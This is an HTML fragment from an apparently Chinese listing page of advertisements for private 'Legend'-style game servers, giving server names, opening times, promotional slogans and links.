<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.19.232.175:3177 target='_blank'>攻速∠雷霆②合①</a></TD><TD width=13%><a href=http://103.19.232.175:3177 target='_blank'>免费→满速无限刀</a></TD><TD width=18%><span class=STYLE3>12月/13日/7点开放</span></TD><TD align=center width=10%>１８０格背包</TD><TD>小怪爆+⑨套╱１秒８５刀╱自动捡物╋-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>白飘全满通关</TD><TD align=center width=8%><a href=http://103.19.232.175:3177 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.180xingcheng.com target='_blank'>█80金币合击█</a></TD><TD width=13%><a href=http://www.180xingcheng.com target='_blank'>█星辰█首战首区</a></TD><TD width=18%><span class=STYLE3>12月/13日/18点30分开放</span></TD><TD align=center width=10%>沙奖１８８８</TD><TD>只卖一个顶赞，无元宝合成，打宝赚疯了-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>741409708群</TD><TD align=center width=8%><a href=http://www.180xingcheng.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.170yss.com:2277 target='_blank'>１·７０金币合击</a></TD><TD width=13%><a href=http://www.170yss.com:2277 target='_blank'>１·７０金币合击</a></TD><TD width=18%><span class=STYLE3>12月/13日/19点开放</span></TD><TD align=center width=10%>金币合击</TD><TD>█复古合击█绿色复古█小极品+4█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█公益◆合击</TD><TD align=center width=8%><a href=http://www.170yss.com:2277 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://rts-doigh-o568.sdxfgdrj5639.top:10209 target='_blank'>２０２６绝版微变</a></TD><TD width=13%><a href=http://rts-doigh-o568.sdxfgdrj5639.top:10209 target='_blank'>独创·首战①区</a></TD><TD width=18%><span class=STYLE3>12月/13日/19点开放</span></TD><TD align=center width=10%>神器＂无限刀</TD><TD>「微变」「神器」「公益」「复古」「轻-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█站长推荐█</TD><TD align=center width=8%><a href=http://rts-doigh-o568.sdxfgdrj5639.top:10209 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>１．８０遨游复古</a></TD><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>█２０２５新版█</a></TD><TD width=18%><span class=STYLE3>12月/13日/19点开放</span></TD><TD align=center width=10%>魔龙教主◆爆</TD><TD>█小怪爆战神╱进图无门槛╱等级免费升-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０中长期服</TD><TD align=center width=8%><a href=http://103.192.209.6:555/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://gfert-yu-nj3211.jzcq33520.top:10609 target='_blank'>最强火龙★轻微变</a></TD><TD width=13%><a href=http://gfert-yu-nj3211.jzcq33520.top:10609 target='_blank'>原创·首战①区</a></TD><TD width=18%><span class=STYLE3>12月/13日/19点30分开放</span></TD><TD align=center width=10%>沙奖８８８８</TD><TD>「神器」「迷失」「专属」「复古」「轻-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█站长推荐█</TD><TD align=center width=8%><a href=http://gfert-yu-nj3211.jzcq33520.top:10609 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.180xingcheng.com target='_blank'>█80金币合击█</a></TD><TD width=13%><a href=http://www.180xingcheng.com target='_blank'>█星辰█首战首区</a></TD><TD width=18%><span class=STYLE3>12月/13日/19点30分开放</span></TD><TD align=center width=10%>沙奖丶１８８</TD><TD>只卖一个顶赞，无元宝合成，打宝赚疯了-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>741409708群</TD><TD align=center width=8%><a href=http://www.180xingcheng.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>12月/13日/19点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>12月/13日/19点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.d1x5w1.icu:19264 target='_blank'>７６╋８０．合击</a></TD><TD width=13%><a href=http://www.d1x5w1.icu:19264 target='_blank'>〓第１战．１区〓</a></TD><TD width=18%><span class=STYLE3>12月/13日/19点30分开放</span></TD><TD align=center width=10%>〔教主爆一切</TD><TD>╊５╊６极品＼低消＼散人好混＼爆①切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>〔良心纯散人</TD><TD align=center width=8%><a href=http://www.d1x5w1.icu:19264 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.170yss.com:17076 target='_blank'>１·７６金币合击</a></TD><TD width=13%><a href=http://www.170yss.com:17076 target='_blank'>１·７６金币合击</a></TD><TD width=18%><span class=STYLE3>12月/13日/20点开放</span></TD><TD align=center width=10%>元宝保值</TD><TD>█复古合击█绿色复古█小极品+5█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█终极◆赤月</TD><TD align=center width=8%><a href=http://www.170yss.com:17076 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.sgyh176.com target='_blank'>██时光永恒██</a></TD><TD width=13%><a href=http://www.sgyh176.com target='_blank'>█今晚开区█</a></TD><TD width=18%><span class=STYLE3>12月/13日/20点开放</span></TD><TD align=center width=10%>█时光永恒█</TD><TD>176纯净金币版长期版本可以玩5年-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>176纯净金币</TD><TD align=center width=8%><a href=http://www.sgyh176.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.219:50028 target='_blank'>176特戒合击</a></TD><TD width=13%><a href=http://103.192.209.219:50028 target='_blank'>第4天合区</a></TD><TD width=18%><span class=STYLE3>12月/13日/20点开放</span></TD><TD align=center width=10%>独家复古</TD><TD>█赞助免费█充值可打█小极品+7█一切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖3888</TD><TD align=center width=8%><a href=http://103.192.209.219:50028 target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#ffff00 onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'>
<TD width=13%><a href=http://2025.zntbzj.com target=_blank>万世火龙╋单职业</a></TD>
<TD width=13%><a href='http://2025.zntbzj.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% align=center style="color:red;">12月/13日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙神器★沉默专属★冰雪迷失★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>每天千元大米</TD>
<TD width=8% align=center><a href=http://2025.zntbzj.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#ffff00 onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'>
<TD width=13%><a href=http://www.cq2011.com target=_blank>１·８０﹌﹌极品</a></TD>
<TD width=13%><a href='http://www.cq2011.com' target='_blank'>﹌打装备﹌﹌</a></TD>
<TD width=18% align=center style="color:red;">12月/13日/【固顶通宵】
</TD>
<TD width=10% align=center>﹌１·７６情</TD>
<TD>﹌﹌人多﹌﹌﹌保值﹌﹌﹌送﹌赞﹌助﹌-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>1021183268群</TD>
<TD width=8% align=center><a href=http://www.cq2011.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#ffff00 onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'>
<TD width=13%><a href=http://sshl.180234.com target=_blank>盛世火龙〓单职业</a></TD>
<TD width=13%><a href='http://sshl.180234.com' target='_blank'>免费领充值</a></TD>
<TD width=18% align=center style="color:red;">12月/13日/【固顶通宵】
</TD>
<TD width=10% align=center>火龙单职业</TD>
<TD>火龙神器★物价稳定★散人吃肉★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>１８５盛世火</TD>
<TD width=8% align=center><a href=http://sshl.180234.com target=_blank>点击查看</a></TD>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =89;
dot='';
theAds[0]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://kk.ktpa88.top:9488 target="_blank">▃超变▃无限刀▃</a></TD><TD width=13%><a href=http://kk.ktpa88.top:9488 target="_blank">倍攻▃加速▃超变</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>公益复古沉默</TD><TD>神器专属单职业超变迷失大极品冰雪1851-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>暗黑火龙176</TD><TD width=8% align=center><a href=http://kk.ktpa88.top:9488 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://yy.ywdh44.top:9334 target="_blank">▃免▃费▃迷▃失</a></TD><TD width=13%><a href=http://yy.ywdh44.top:9334 target="_blank">▃无限刀▃迷失▃</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>单职业微变中</TD><TD>冰雪公益金币８０７６超变沉默大极品小-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>暗黑透视复古</TD><TD width=8% align=center><a href=http://yy.ywdh44.top:9334 target="_blank">点击查看</a></TD></tr>';
theAds[2]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://ly-655.ucc5.com/?w9027 target="_blank">十年首战忘忧专属</a></TD><TD width=13%><a href=http://ly-655.ucc5.com/?w9027 target="_blank">冰雪迷失复古沉默</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>长久稳定中变</TD><TD>神器暗黑微变超变单职业大极品火龙９５-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０８５</TD><TD width=8% align=center><a href=http://ly-655.ucc5.com/?w9027 target="_blank">点击查看</a></TD></tr>';
theAds[3]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://818yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">━━━━龙缘迷失</a></TD><TD width=13%><a href=https://818yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">纯元宝无捐献</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>━━长久耐玩</TD><TD>纯元宝━无捐献━无狂暴━无顶榜-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>轻变中变迷失</TD><TD width=8% align=center><a href=https://818yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[4]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">１．９６蓝魔皓月</a></TD><TD width=13%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">●纯元宝复古●</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>纯元宝全靠打</TD><TD>━纯元宝━复古━全靠打━免费图━全靠-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无捐献无狂暴</TD><TD width=8% align=center><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[5]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">１·７６红魔攻速</a></TD><TD width=13%><a href=http://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">小极品+15</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>攻速爆率全开</TD><TD>●三职业●小怪爆终极●双极品●真实攻-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>三职业无捐献</TD><TD width=8% align=center><a href=http://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[6]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://45.120.101.233:26708 target="_blank">１９５刺影合击█</a></TD><TD width=13%><a href=https://45.120.101.233:26708 target="_blank">１８５凤舞合击█</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>７６８５９５</TD><TD>█元宝是一切█自动挂机█第三天合区█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>８０８５９５</TD><TD width=8% align=center><a href=https://45.120.101.233:26708 target="_blank">点击查看</a></TD></tr>';
theAds[7]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yw6000.top:8965 target="_blank">全新古惑仔★首区</a></TD><TD width=13%><a href=http://www.yw6000.top:8965 target="_blank">轻中变★3288奖励</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>迷失杀神恶魔</TD><TD>真免费★散人为王★一切靠打★免费终极-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>复古怀旧沉默</TD><TD width=8% align=center><a href=http://www.yw6000.top:8965 target="_blank">点击查看</a></TD></tr>';
theAds[8]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.sh991.com:61888 target="_blank">【　名剑山庄　】</a></TD><TD width=13%><a href=https://www.sh991.com:61888 target="_blank">【　首站　】</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>【　首区　】</TD><TD>《一切靠打》《只卖会员》《全部看脸》-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沉默专属神器</TD><TD width=8% align=center><a href=https://www.sh991.com:61888 target="_blank">点击查看</a></TD></tr>';
theAds[9]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.45.131.91:54124 target="_blank">１●８０至尊合击</a></TD><TD width=13%><a href=http://103.45.131.91:54124 target="_blank">星王＋４▇首战区</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>★７６８５★</TD><TD>自动捡取◆自动回収◆自动挂机◆全部免-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>【散人通关】</TD><TD width=8% align=center><a href=http://103.45.131.91:54124 target="_blank">点击查看</a></TD></tr>';
theAds[10]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">１７６纯金币复古</a></TD><TD width=13%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">散人为王小极品+6</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>独创新颖玩法</TD><TD>万物皆可爆█赤月终极█长久保值很耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>节奏慢养老服</TD><TD width=8% align=center><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">点击查看</a></TD></tr>';
theAds[11]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://up.11527.cn:837/aiff.htm target="_blank">５亿吨暴击超变态</a></TD><TD width=13%><a href=http://up.11527.cn:837/aiff.htm target="_blank">满屏红怪无限首爆</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>杀怪★送充值</TD><TD>攻速倍攻９９９█０血不死█秒怪如屠狗-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>０充消费超低</TD><TD width=8% align=center><a href=http://up.11527.cn:837/aiff.htm target="_blank">点击查看</a></TD></tr>';
theAds[12]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://xx.11527.cn:3238/20bb.htm target="_blank">７６特色小极品+5</a></TD><TD width=13%><a href=http://xx.11527.cn:3238/20bb.htm target="_blank">一切靠打赤月终极</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>简单有趣耐玩</TD><TD>不肝不氪█稍加创新█永久耐玩█爆充值-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>长久稳定保值</TD><TD width=8% align=center><a href=http://xx.11527.cn:3238/20bb.htm target="_blank">点击查看</a></TD></tr>';
theAds[13]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://b.325988.cn:3238/nbaby.htm target="_blank">超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">无限鞭怪刀刀抽血</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>０茺上线当爷</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>打的比充的快</TD><TD width=8% align=center><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">点击查看</a></TD></tr>';
theAds[14]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://j.11527.cn:3239/xuxu.htm target="_blank">刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">０茺毕业〓玩终极</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>送挂机全屏吸</TD><TD width=8% align=center><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">点击查看</a></TD></tr>';
theAds[15]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">见人就杀█白瞟服</a></TD><TD width=13%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">免费→吸怪→半月</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>幻影刀速★嘎</TD><TD>刀刀带毒９９９倍爆〓一刀满屏０充搞满-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>都可进终极图</TD><TD width=8% align=center><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">点击查看</a></TD></tr>';
theAds[16]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">你要找的免费专属</a></TD><TD width=13%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">０元票激情天花板</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>能打能爆一切</TD><TD>散人必通关█全新思路█地图全免爆率高-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>探索剧情副本</TD><TD width=8% align=center><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">点击查看</a></TD></tr>';
theAds[17]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://yy.vbdfdgye.xyz:3238/longa.htm target="_blank">您从未玩过新版本</a></TD><TD width=13%><a href=http://yy.vbdfdgye.xyz:3238/longa.htm target="_blank">每人都可进终极图</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>免费专属神器</TD><TD>特色吸引玩法█万件专属█千张地图全免-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>没沙捐没狂暴</TD><TD width=8% align=center><a href=http://yy.vbdfdgye.xyz:3238/longa.htm target="_blank">点击查看</a></TD></tr>';
theAds[18]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.qd3tdc.top:18083 target="_blank">新80雷霆大极品</a></TD><TD width=13%><a href=http://www.qd3tdc.top:18083 target="_blank">◆新复古不费脑◆</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>终极每区一套</TD><TD>充值点可打◆简单◆散人◆粗暴◆好玩不-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>白漂路子清晰</TD><TD width=8% align=center><a href=http://www.qd3tdc.top:18083 target="_blank">点击查看</a></TD></tr>';
theAds[19]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.gagca.top:22600 target="_blank">▲零充火龙▲单职</a></TD><TD width=13%><a href=http://www.gagca.top:22600 target="_blank">纯元宝▲０充赞助</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>攻速▲带切割</TD><TD>▲０米进全图▲砸冰霜群雨▲元素切割▲-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１８５▲火龙</TD><TD width=8% align=center><a href=http://www.gagca.top:22600 target="_blank">点击查看</a></TD></tr>';
theAds[20]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.ftfst.top:24890 target="_blank">◆沉默专属◆攻速</a></TD><TD width=13%><a href=http://www.ftfst.top:24890 target="_blank">新出炉◆无限探索</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>高爆０充起飞</TD><TD>◆探索、野外Ｂｏss、沉默专属＂神器＂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆高爆狂撸◆</TD><TD width=8% align=center><a href=http://www.ftfst.top:24890 target="_blank">点击查看</a></TD></tr>';
theAds[21]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.239.244.26:108 target="_blank">●●十元版本●●</a></TD><TD width=13%><a href=http://103.239.244.26:108 target="_blank">●●无限货币●●</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>20000爆率</TD><TD>满赞助●迷失●龙渊●沉默●专属●复古-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>十元无线货币</TD><TD width=8% align=center><a href=http://103.239.244.26:108 target="_blank">点击查看</a></TD></tr>';
theAds[22]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.fzfyz.top:20400 target="_blank">１．７６╋天魔精</a></TD><TD width=13%><a href=http://www.fzfyz.top:20400 target="_blank">１．７６小极品+5</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>╋10元全满╋</TD><TD>╋拒绝垃圾服╋生态白漂╋爆率全开╋无-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无暗藏无沙捐</TD><TD width=8% align=center><a href=http://www.fzfyz.top:20400 target="_blank">点击查看</a></TD></tr>';
theAds[23]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.gagba.top:21500 target="_blank">１７６★免费小极</a></TD><TD width=13%><a href=http://www.gagba.top:21500 target="_blank">新版首区★刚开一</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>无沙捐免费打</TD><TD>法带收割★道招圣兽★战士武兽★平衡才-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>BOSS遍地暴充</TD><TD width=8% align=center><a href=http://www.gagba.top:21500 target="_blank">点击查看</a></TD></tr>';
theAds[24]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.gugtu.top:31400 target="_blank">１７６攻速刀刀吸</a></TD><TD width=13%><a href=http://www.gugtu.top:31400 target="_blank">免费送╲分Ｂ不冲</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>ぃ切割·攻速</TD><TD>１７６分Ｂ不冲爽★０充起飞★刀刀加速-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>76微变专属</TD><TD width=8% align=center><a href=http://www.gugtu.top:31400 target="_blank">点击查看</a></TD></tr>';
theAds[25]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hahba.top:30300 target="_blank">１丶７６变态小极</a></TD><TD width=13%><a href=http://www.hahba.top:30300 target="_blank">麻痹切割狂风＋１</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>零充→起飞</TD><TD>★毒素切割★小极品倍攻★秒爆充值★免-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>自己打充值</TD><TD width=8% align=center><a href=http://www.hahba.top:30300 target="_blank">点击查看</a></TD></tr>';
theAds[26]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.gzgyz.top:28100 target="_blank">７６攻速元素小极</a></TD><TD width=13%><a href=http://www.gzgyz.top:28100 target="_blank">元素极品切割＋１</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>元素三职业</TD><TD>战士带毒メ送顶赞メ送狂暴メ送自动捡物-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变龙渊复古</TD><TD width=8% align=center><a href=http://www.gzgyz.top:28100 target="_blank">点击查看</a></TD></tr>';
